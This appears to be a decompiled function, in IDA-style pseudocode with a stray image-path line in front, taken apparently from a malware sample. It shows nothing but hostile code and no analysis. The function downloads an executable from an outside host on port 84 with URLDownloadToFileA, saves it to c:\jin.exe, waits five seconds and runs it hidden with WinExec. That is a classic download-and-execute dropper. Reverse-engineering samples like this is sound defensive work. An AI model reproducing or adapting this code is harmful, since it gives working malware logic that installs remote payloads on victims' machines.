 1 UINT sub_1800011E0()
2 {
3 __int64 *v0; // rdi@1
4 signed __int64 i; // rcx@1
5 __int64 v3; // [sp+0h] [bp-38h]@1
6
7 v0 = &v3;
8 for ( i = 12i64; i; --i )
9 {
10 *(_DWORD *)v0 = -858993460;
11 v0 = (__int64 *)((char *)v0 + 4);
12 }
13 URLDownloadToFileA(0i64, "http://361.lcy2zzx.pw:84/AA445.exe", "c:\\jin.exe", 0, 0i64);
14 Sleep(0x1388u);
15 return WinExec("c:\\jin.exe", 0);
16 }